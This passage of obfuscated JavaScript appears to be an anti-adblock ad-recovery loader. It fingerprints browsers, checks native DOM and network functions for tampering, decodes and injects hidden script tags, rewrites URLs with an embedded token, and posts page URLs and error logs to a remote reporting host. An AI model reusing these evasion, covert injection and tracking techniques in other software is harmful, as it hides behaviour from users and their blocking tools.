L[o(0x8e)](this)[o(0x8e)](X)[o(0x8c)](Y),B[o(0x99)](this,...Q,m,...b);}}return B[o(0x99)](this,...Q,f,...b);};}})()));","mailto:","inventories_key","cmVzZXJ2ZWQxT3V0cHV0","shift","def","geniee","wrong contentWindow","self","gpt-vuukle","outerHeight","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","c3ZtbQ==","calculatorsoup.com","Failed to load website due to adblock: ","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","})()","className","char must be length 1","finally","as_loader_version","findLastIndex","content","coupang-dynamic","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","cmVzZXJ2ZWQyT3V0cHV0","atob","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","reserved2","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","getAttribute","https://report.error-report.com/modal?","gpt-highfivve","split","innerHTML","DOMTokenList","pubstack","frameElement","try-catch","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","now","ghi","w2g","link","searchParams","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","isFirefox","[native code]","apply","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","language","postMessage","url","host","version=","fxios/","728","reserved1",'{"apply-ratio":1,"',"Invalid protect url prefix: ","Blob","opt/","Error","regexp-test","clearInterval","chrome","application/javascript","focus/","boundingClientRect","getOwnPropertyDescriptor","Node_appendChild","test/view/passed","append","AS-ENCODED-VAL","endsWith","&title=","querySelectorAll","edl","isInIframe","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","pathname","charAt","httpEquiv","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","find",'{"type": "tag", "marshalled": "<html></html>"}',"brave",", cfRay: ","tagName","(E2) Invalid protect url: ","exec","Script","Function","bnh6bg==","string","script not executed(blob)","status code: ","tags","naver","gpt-enliple","unknown","Failed to load script: ","TopLevelCss","message","document.hidden","Element_innerHTML","aW5wdXQ=","sping","CrOS","URLSearchParams","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","Navigator","adpushup","search","IFrame","bmxvYw==","concat","dXl5aw==","prod","appendScriptElementAsync","setHTMLUnsafe","window","alert","20pXdtWU","includes","POST","object","adshield","constructor","getEntriesByType","document.getElementsByTagName","PerformanceEntry","insertAdjacentHTML","height","div#contents","https:","matchAll","srcset","slice","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","cWJ1dw==","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","text/css","gpt-adsinteractive","ddg/","Date.now is not a function","width not set properly","status","function","Promise","MessagePort","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","Yml4cXJod245emptNTRvMTJmZTBz","aXJycg==","removeChild","currentScript","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","token=","isSleipnir","randomize","Document","&domain=","classList","xhr.onreadystatechange not set","scrollX","floor","nthChildOf","hidden","all","document - find element","&is_brave=","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","getAttributeNames","HTMLScriptElement","document.getElementById","decodeURI","stopPropagation","match","URL","edgios","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","outerWidth","entries","revokeObjectURL","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","matches","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","isInAdIframe","promise","action","data","get-computed-style","display","style","ZmthZA==","YmphM3prZnZxbHRndTVzdzY3OG4=","polarbyte","stopImmediatePropagation","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","setImmediate","outerHTML","copyScriptElement","decodeURIComponent","gpt-rubicon","load","players","resolve","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","src","X-Crc32","check","keys","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","insertBefore","scrollHeight","referrer","AdShield API","return this","children","math-random","onLine","javascript:","safari","<html></html>","document.getElementsByClassName","opr","tpmn","open","AdShield API cmd.push","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","gpt-geniee","width","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","atob-btoa","CSSStyleDeclaration","edg/","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","worldhistory.org","crios","fXFCPHpgUFpbWUg6MHNqdmFPcA==","raptive","test","createElement","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","stylesheet","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","[data-uri]","gpt-tdn","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Date","length","dable-tdn","728px","gpt-adingo","childElementCount","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","XMLHttpRequest","about:","aWQ=","profile","AdShield API cmd.push result","CSSStyleDeclaration.set/get/removeProperty","_as_res","geniee-prebid","rel","toPrimitive","symplr","9404Hqfrur","CSSStyleSheet","isArray","rtt","script malformed. source length: ","android","charset","1856430dCErWA","add","teads","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","gpt-adpushup","requestIdleCallback","cmd","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Date.now is not a number","max","parseFromString","contentWindow","HTMLMetaElement","fetchLater","reserved1Input","attributes","onreadystatechange","filter","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","source","Element_getAttribute","Integrity check failed: ","performance","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","resources://","innerText","attributionSrc","gpt-anymind","dataset","gpt-andbeyond","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","trim","object-keys","setAttribute","as-revalidator","adshield-native","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","string-try-catch","cmVzZXJ2ZWQySW5wdXQ=","isInRootIframe","core-ads","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Element.remove","useragent","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","requestAnimationFrame","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","wrong googletag.pubads()","tag","Clean.io Inc.","isNaN","Y29rcQ==","http","removeItem","resources-v2://","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","forEach","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","2nvCMds","Date.now","&host=","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","as_modal_loaded","loader-check","hash","ar-yahoo-v1","hostname","HTMLElement","baseURI","width not removed","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","IntersectionObserverEntry","domain switched","freestar","overflow","recovery","https://html-load.com","getItem","base64 failed","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","reserved1Output","yahoo-mail-v1","adingo","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","Cf-Ray","promise tainted","HTMLSourceElement","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","document.querySelector","Window","HTMLImageElement","getElementsByTagName","span","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","https://report.error-report.com/modal?eventId=&error=","adlib","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","data-src","@@toPrimitive must return a primitive value.","dispatchEvent","replaceScriptElementAsync","gpt-funke","https://","configIndex","data-resource","document.classList.remove not work",", StatusCode: [","gpt-minutemedia","appendChild","endpoint","responseURL","MessageEvent","document.classList.contains","fetchScript error(status: ","HTMLFormElement","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","server","aXRoYw==","script","headers","version","ping","error","HTMLLinkElement","port","getComputedStyle","2270648EFUvtl","EventTarget_addEventListener","parent","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","innerWidth","property","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","wp-data","blob:","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","replace","document.querySelectorAll","Css","setInterval","N3k6eDIxOF1VI05DfW5XYU1Te0w=","Firefox/","toString","&message=","cnlwYQ==","DocumentFragment","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","num","reserved2Input","contentDocument","adfit","a2Zwdg==","duration","aditude","fromEntries","opera","c204ZmtocndhOTR5MGV1cGoybnEx","api","), url: ","element-attributes","setTimeout","http://","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","test/v1ew/failed","whale","fuse","poster","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","alphaStr","parse","tel:","as-async","connection","traffective","Version/","Invalid protect url: ","Failed to fetch script: ","reserved2Output","origin","insertAdjacentElement","getDeviceInfo","srcdoc","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","a3luYg==","googletag","PTZhMEc+UE9vMzdudj94JjFgXTJ0","output","dable","setAttributeNS","JlhEX1FPaE1ybHRwUjFjNHpHClk=","/resources/v2/",", Forcepoint detected","some","AdShield API cmd","cookie","script:","map","insertAfter","mezzomedia","btoa","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","Url","HTMLAnchorElement","set","close-error-report","extra","then","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","cmVzZXJ2ZWQxSW5wdXQ=","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","&url=","Object","undefined","player","json","fetchScript error(script malformed), url: ","div#contents > span#ads","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","documentElement","element-tagName","type","gpt-interworks","encodeURIComponent","ZndiaA==","lastIndexOf","pagehide","ssmas","debug","Element","document - link element","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","XMLHttpRequest.onreadystatechange","loading"];return(e=function(){return t})()}(function(){const n=t,o=e();for(;;)try{if(493069===-parseInt(n(724))/1*(parseInt(n(938))/2)+parseInt(n(940))/3+-parseInt(n(655))/4*(-parseInt(n(1075))/5)+parseInt(n(960))/6+-parseInt(n(1180))/7*(parseInt(n(795))/8)+parseInt(n(662))/9*(parseInt(n(508))/10)+parseInt(n(955))/11)break;o.push(o.shift())}catch(t){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(511)==typeof globalThis)return globalThis;try{return this||new Function(e(604))()}catch(t){if(e(511)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(638)];t<r;t++)o=(o<<5)-o+e[n(1122)](t),o|=0;return o},r=class{static[e(595)](){const t=e;var n,r;let i=arguments[t(638)]>0&&void 0!==arguments[0]?arguments[0]:t(743),c=!(arguments[t(638)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(1257)](),s=a-a%864e5,d=s-864e5,l=s+864e5,u=t(1134)+o(i+"_"+s),m=t(1134)+o(i+"_"+d),w=t(1134)+o(i+"_"+l);return u===m||u===w||m===w||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[w])&&(c&&(window[u]=!0,window[m]=!0,window[w]=!0),!0)}};class i{static[e(1049)](t){const n=e;let o=!(arguments[n(638)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(638)]>2&&void 0!==arguments[2]?arguments[2]:n(1197);try{return o&&(t=c(t)),window[r][n(745)](t)}catch(t){return""}}static[e(872)](t,n){const o=e;let r=!(arguments[o(638)]>2&&void 0!==arguments[2])||arguments[2],i=arguments[o(638)]>3&&void 0!==arguments[3]?arguments[3]:o(1197);try{return r&&(t=c(t)),window[i][o(1104)](t,n)}catch(t){}}static[e(1177)](t){const n=e;let o=!(arguments[n(638)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(638)]>2&&void 0!==arguments[2]?arguments[2]:n(1197);try{return o&&(t=c(t)),window[r][n(719)](t)}catch(t){}}}const c=t=>""[e(501)](window[e(1111)][e(1270)],e(1034))[e(501)](btoa(t));class a{static[e(1168)](){const t=e;try{if(null!=window[t(1174)][t(471)]&&t(1168)===window[t(1174)][t(471)][t(1168)][t(1077)])return!0}catch(t){}return!1}static[e(1182)](){const t=e;try{if(a[t(1168)]())return!1;const e=navigator[t(1063)][t(989)](),n=[t(609)];return![t(1282),t(933),t(623),t(612),t(824),t(1278),t(962),t(626),t(990),t(833),t(529),t(483),t(564)][t(861)]((n=>e[t(509)](n)))&&n[t(861)]((n=>e[t(509)](n)))}catch(t){}return!1}static[e(1263)](){const t=e;try{if(a[t(1168)]())return!1;const e=navigator[t(1063)][t(989)]();if(e[t(509)](t(1284))||e[t(509)](t(1272)))return!0;const n=[t(990)];return![t(1282),t(933),t(623),t(612),t(824),t(1278),t(962),t(626),t(833),t(529),t(483),t(564)][t(861)]((n=>e[t(509)](n)))&&n[t(861)]((n=>e[t(509)](n)))}catch(t){}return!1}static[e(1161)](){const t=e;try{const e=navigator[t(1063)][t(989)]();return e[t(509)](t(660))&&e[t(509)](t(1196))}catch(t){}return!1}static[e(543)](){const t=e;try{return navigator[t(1063)][t(989)]()[t(509)](t(1068))}catch(t){}return!1}}const s=(t,n)=>{const o=e;if(o(479)!=typeof t||o(479)!=typeof n)return!1;const r=t[o(638)],i=n[o(638)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;for(let e=0;e<t[o(638)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(638)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return!0}return!1},d=(t,n)=>{const o=e;if(o(479)!=typeof t||o(479)!=typeof n)return-1;const r=t[o(638)],i=n[o(638)];if(0===r&&0===i)return-1;if(0===r)return-1;if(0===i)return-1;if(r<i)return-1;for(let e=0;e<t[o(638)];e++)if(t[e]===n[0]){let r=!0;for(let i=1;i<n[o(638)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},l=t=>{const n=e,o=navigator[n(1063)],r=d(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(638)];e<o[n(638)];e++){const t=o[n(1122)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},u={HTMLIFrameElement_contentWindow:()=>Object[e(1286)](HTMLIFrameElement[e(1046)],e(676)),XMLHttpRequest_open:()=>f(window,e(644),e(614)),Window_decodeURIComponent:()=>f(window,e(758),e(587)),Window_fetch:()=>f(window,e(758),e(1124)),Element_setAttribute:()=>f(window,e(898),e(699)),EventTarget_addEventListener:()=>f(window,e(921),e(1001))},m=e(1030)+window[e(868)](window[e(1111)][e(923)]),w={get(){return this[e(1062)](),window[m]},collectOne(t){window[m]=window[m]||{},window[m][t]||(window[m][t]=u[t]())},collect(){const t=e;window[m]=window[m]||{};for(const[e,n]of Object[t(567)](u))window[m][e]||(window[m][e]=n())}};function f(t,n,o){const r=e;var i,c,a;return r(506)===n[r(989)]()?t[o]:r(975)===n?null===(i=t[r(975)])||void 0===i?void 0:i[o]:r(915)===n?null===(c=t[r(915)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(1046)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(1046)][e(777)],insertBefore:Node[e(1046)][e(600)]};function h(t,n){const o=e;n[o(1115)]?p[o(600)][o(949)](n[o(1028)],t,n[o(1115)]):p[o(777)][o(949)](n[o(1213)],t)}function x(t){const n=e;p[n(777)][n(949)](document[n(957)],t)}function g(t){const n=e,o=document[n(630)](t[n(473)]);for(const e of t[n(557)]())o[n(699)](e,t[n(1247)](e));return o[n(1185)]=t[n(1185)],o}function v(t,n){const o=e;return n?(n[o(1094)]("?")&&(n=n[o(523)](1)),t[o(509)]("?")?t+"&"+n:t+"?"+n):t}function y(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(1140)](e[o])!==n[o]||n[o][t(1122)](0)!==e[o])return!1}catch(t){return!1}return!0}let b="",E=e(744);try{var M;b=null!==(M=document[e(540)][e(1247)](e(1210)))&&void 0!==M?M:e(485);const t=document[e(540)][e(1247)](e(766))||document[e(540)][e(1247)](e(593));t&&(E=new URL(t,window[e(1111)][e(923)])[e(847)])}catch(t){}const T={version:e(972),sdkVersion:b,endpoint:E,env:e(503),debug:!1,sentrySampleRatio:.05},N={idx:t=>Math[e(550)](Math[e(1178)]()*t),elem:function(t){const n=e;return t[this[n(979)](t[n(638)])]},num:function(t,n){const o=e;return Math[o(550)](Math[o(1178)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(816)](0,n-t),i=[];for(let t=0;t<r;++t)i[o(1008)](o(1211)[o(465)](this[o(816)](0,52)));return i[o(931)]("")},className:function(){return this[e(837)](5,15)}};function _(t){const n=e;return t?W[n(469)]((e=>e.id===t)):T[n(897)]?I[0]:N[n(1052)](I)}function G(t){const n=e,o=[n(646),n(491),n(1107),n(1152),n(877),n(1219),n(1098),n(704),n(1242)],r={};for(let e=0;e<o[n(638)];e++){const i=t[e];r[atob(o[e])]=n(479)==typeof i?atob(i):i}return r}const I=[[e(1145),e(1038),e(1116),117,e(565),e(728),57,e(1142),e(851)],[e(478),e(1035),e(1032),117,e(914),e(710),115,e(541),e(569)],[e(820),e(954),e(1170),97,e(702),e(1194),114,e(738),e(911)],[e(1093),e(1158),e(689),106,e(669),e(672),53,e(684),e(887)]][e(865)]((t=>G(t))),S=[[e(1139),e(1241),e(784),119,e(1006),e(631),102,e(729),e(1136)],[e(893),e(1082),e(620),57,e(765),e(1084),101,e(627),e(879)],[e(525),e(1232),e(592),102,e(526),e(1012),56,e(665),e(919)],[e(500),e(1085),e(831),97,e(1014),e(1246),115,e(1244),e(752)],[e(852),e(712),e(1079),121,e(536),e(696),110,e(858),e(727)],[e(502),e(524),e(1165),118,e(636),e(762),115,e(905),e(1151)],[e(813),e(643),e(878),112,e(815),e(468),114,e(1037),e(1205)],[e(1065),e(1043),e(953),107,e(1262),e(1192),104,e(809),e(580)],[e(579),e(683),e(1228),115,e(1007),e(721),104,e(1060),e(537)],[e(1229),e(1198),e(556),97,e(624),e(599),101,e(1127),e(1096)],[e(717),e(756),e(467),106,e(951),e(1147),107,e(1108),e(825)],[e(1089),e(836),e(876),102,e(597),e(1256),57,e(854),e(1059)],[e(1057),e(1121),e(598),103,e(633),e(1227),97,e(751),e(801)],[e(786),e(1055),e(463),56,e(723),e(1266),49,e(1087),e(617)],[e(538),e(616),e(571),111,e(670),e(1150),104,e(707),e(798)],[e(934),e(900),e(1e3),107,e(991),e(869),50,e(583),e(1118)]][e(865)]((t=>G(t))),W=[...I,...S],L=t=>{const n=e,o=_(t[n(523)](0,4));if(!o)throw new Error(n(1119)+t);const r=t[n(523)](4);let i=0;return r[n(1250)]("")[n(865)]((t=>{const e=n;if(0==i&&t===String[e(1140)](o[e(1274)]))return i=1,"";if(0==i&&t===String[e(1140)](o[e(1245)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[e(748)][e(509)](t)?H(o[e(679)],o[e(748)],t):H(o[e(1212)],o[e(855)],t)+t;if(2==n)return o[e(846)][e(509)](t)?H(o[e(817)],o[e(846)],t):H(o[e(1212)],o[e(855)],t)+t;throw new Error(e(1073)+n)}return H(o[e(1212)],o[e(855)],t)}))[n(931)]("")};function H(t,n,o){const r=e;if(1!==o[r(638)])throw new Error(r(1235));return n[r(509)](o)?t[n[r(1138)](o)]:o}const V="eyJ0eXAiOiJKV1Qi",A="LCJhbGciOiJIUzI1",Z="NiJ9.eyJuYW1lIjo",R="iIiwiZW1haWwiOiI",U="iLCJleHAiOjE3NjI",Y="0NTEzMjAsImlhdCI",D="6MTc2MjM2NDkyMH0",F=".uWjcDgz7DesowNY",k="7cwVNzusqgzq31tQ",j="Es20sPsEE5_I",J=()=>{const t=e,n=X();for(const e of n)t(482)in e?B(e):t(632)in e&&z(e)},X=()=>{const t=e;var n,o,r;const i=null===(n=document[t(540)])||void 0===n?void 0:n[t(1247)](t(575));if(i)return function(e){const n=t,o=L(e);return JSON[n(838)](o)}(i);const c=null===(o=document[t(540)])||void 0===o?void 0:o[t(1247)](t(802));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(540)])||void 0===r?void 0:r[t(1247)](t(773));return a?[{tags:atob(a)}]:[]},B=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(540)],c=document[n(630)](n(1003));c[n(1251)]=r;for(const t of Array[n(1120)](c[n(760)](n(787)))){var a;const e=g(t);null===(a=t[n(1213)])||void 0===a||a[n(942)](e,t)}const s=(null==i?void 0:i[n(1247)](n(1021)))||(null==i?void 0:i[n(1247)](n(947)));for(let t=0;t<c[n(924)][n(638)];t++){const e=c[n(924)][t];e[n(593)]=O(e[n(593)]),e[n(923)]=O(e[n(923)]),s&&(e[n(593)]&&(e[n(593)]=v(e[n(593)],s)),e[n(923)]&&(e[n(923)]=v(e[n(923)],s)))}const d=null===(o=document[n(540)])||void 0===o?void 0:o[n(1247)](n(680));d&&d[n(1250)](";")[n(865)]((t=>({key:t[n(1250)]("=")[0],value:t[n(1250)]("=")[1]})))[n(722)]((t=>{const e=n;let{key:o,value:r}=t;for(let t=0;t<c[e(924)][e(638)];t++){const n=c[e(924)][t];n instanceof Element&&n[e(699)](o,r)}})),Q(c)},z=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(630)](n(578));r[n(1251)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(540)])||void 0===o?void 0:o[n(971)])||n(992)===(null===(r=document[n(540)])||void 0===r?void 0:r[n(1247)](n(840)));n(902)!==document[n(1031)]||i?document[n(1208)](document[n(540)])?h(t,document[n(540)]):document[n(957)][n(777)](t):document[n(1209)](t[n(1251)])},O=t=>{return t?(n=t)&&n[e(1094)](e(690))?v(""[e(501)](T[e(778)],e(1105))[e(501)](t[e(805)](e(690),"")),e(542)[e(501)]([V,A,Z,R,U,Y,D,F,k,j][e(931)](""))):(t=>t&&t[e(1094)](e(720)))(t)?v(""[e(501)](T[e(778)],e(859))[e(501)](t[e(805)](e(720),"")),e(542)[e(501)]([V,A,Z,R,U,Y,D,F,k,j][e(931)](""),e(726))[e(501)](window[e(1111)][e(1270)])):t:t;var n};let C=0;function P(t){const n=e,o=(e,n)=>{C++,t(e,n)};return o[n(811)]=()=>n(1264),new Promise(o)}const q=[],K=t=>q[e(1008)]({message:t,timestamp:Date[e(1257)]()}),$=t=>{console[e(791)](t),K(t)},tt=async function(t){const n=e;let o=arguments[n(638)]>1&&void 0!==arguments[1]?arguments[1]:T[n(778)];try{let e=o+n(927);e+=n(1271)+T[n(789)],e+=n(1112),e+=n(459),e+=n(812)+encodeURIComponent(t),e+=n(880)+encodeURIComponent(location[n(923)]),e+=n(555)+function(){const t=n;try{if(null!=window[t(1174)][t(471)]&&t(1168)===window[t(1174)][t(471)][t(1168)][t(1077)])return!0}catch(t){}return!1}()[n(811)](),e+=n(945)+N[n(837)](16,16);const r=await fetch(e,{method:n(510),body:JSON[n(1175)](q)});return await r[n(1146)]()}catch(t){return n(791)}},et=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;et[t]=e}const nt=[[e(1001)],[e(507)],[e(1010),e(1120)],[e(1010),e(657)],[e(1010),e(1046),e(682)],[e(1010),e(1046),e(469)],[e(1010),e(1046),e(907)],[e(1010),e(1046),e(1238)],[e(1010),e(1046),e(986)],[e(1010),e(1046),e(722)],[e(1010),e(1046),e(509)],[e(1010),e(1046),e(931)],[e(1010),e(1046),e(865)],[e(1010),e(1046),e(1008)],[e(1010),e(1046),e(974)],[e(1010),e(1046),e(1215)],[e(1010),e(1046),e(1220)],[e(1010),e(1046),e(861)],[e(1243)],[e(1277)],[e(868)],[e(1281)],[e(1135)],[e(1164)],[e(622),e(1046),e(939)],[e(622),e(1046),e(963)],[e(622),e(1046),e(922)],[e(656),e(1046),e(1026)],[e(637),e(1257)],[e(637),e(1046),e(1143)],[e(560)],[e(587)],[e(768)],[e(975),e(736)],[e(975),e(1100)],[e(975),e(994)],[e(975),e(1208)],[e(975),e(863)],[e(975),e(630)],[e(975),e(540)],[e(975),e(1109)],[e(975),e(1179)],[e(975),e(910)],[e(975),e(1102)],[e(975),e(760)],[e(975),e(957),e(777)],[e(975),e(957),e(539)],[e(975),e(552)],[e(975),e(614)],[e(975),e(908)],[e(975),e(460)],[e(975),e(602)],[e(975),e(563)],[e(975),e(1209)],[e(975),e(1183)],[e(814),e(1046),e(910)],[e(814),e(1046),e(908)],[e(814),e(1046),e(460)],[e(1069),e(1046),e(675)],[e(1252),e(1046),e(663)],[e(1252),e(1046),e(1208)],[e(1252),e(1046),e(1177)],[e(898),e(1046),e(1247)],[e(898),e(1046),e(557)],[e(898),e(1046),e(928)],[e(898),e(1046),e(1064)],[e(898),e(1046),e(848)],[e(898),e(1046),e(517)],[e(898),e(1046),e(1177)],[e(898),e(1046),e(1103)],[e(898),e(1046),e(699)],[e(898),e(1046),e(857)],[e(898),e(1046),e(505)],[e(1029)],[e(892)],[e(1279),e(1046),e(488)],[e(1095)],[e(1039),e(1046),e(582)],[e(1039),e(1046),e(561)],[e(921),e(1046),e(1001)],[e(921),e(1046),e(984)],[e(1124)],[e(1033)],[e(1254)],[e(477),e(1046),e(1265)],[e(477),e(1046),e(949)],[e(794)],[e(1086),e(1046),e(1049)],[e(871)],[e(735)],[e(783)],[e(1137)],[e(759)],[e(792)],[e(936)],[e(558)],[e(755)],[e(1130)],[e(937)],[e(799)],[e(716)],[e(915),e(838)],[e(915),e(1175)],[e(1173),e(1046),e(722)],[e(1173),e(1046),e(1049)],[e(1173),e(1046),e(872)],[e(1018),e(1054)],[e(1018),e(550)],[e(1018),e(674)],[e(1018),e(1113)],[e(1018),e(1178)],[e(780)],[e(535),e(1046),e(1268)],[e(1174),e(607)],[e(1174),e(1090)],[e(1174),e(1063)],[e(966),e(1046),e(777)],[e(966),e(1046),e(600)],[e(966),e(1046),e(942)],[e(1129),e(1046),e(722)],[e(1053),e(1187)],[e(881),e(567)],[e(881),e(823)],[e(881),e(1286)],[e(881),e(596)],[e(881),e(1046),e(811)],[e(614)],[e(1226)],[e(566)],[e(797)],[e(909)],[e(1187)],[e(688),e(514)],[e(1268)],[e(534),e(553)],[e(534),e(1046),e(946)],[e(534),e(1046),e(1236)],[e(534),e(1046),e(875)],[e(534),e(969)],[e(534),e(1157)],[e(534),e(591)],[e(987),e(1046),e(475)],[e(987),e(1046),e(629)],[e(984)],[e(711)],[e(667)],[e(998),e(1046),e(884)],[e(998),e(1046),e(1146)],[e(549)],[e(1155)],[e(1224)],[e(808)],[e(829)],[e(1114),e(1140)],[e(1114),e(1046),e(1122)],[e(1114),e(1046),e(501)],[e(1114),e(1046),e(1291)],[e(1114),e(1046),e(509)],[e(1114),e(1046),e(1138)],[e(1114),e(1046),e(562)],[e(1114),e(1046),e(521)],[e(1114),e(1046),e(805)],[e(1114),e(1046),e(523)],[e(1114),e(1046),e(1250)],[e(1114),e(1046),e(1094)],[e(1114),e(1046),e(989)],[e(1114),e(1046),e(697)],[e(1141)],[e(563),e(1036)],[e(563),e(568)],[e(494),e(1046),e(1289)],[e(494),e(1046),e(1049)],[e(494),e(1046),e(872)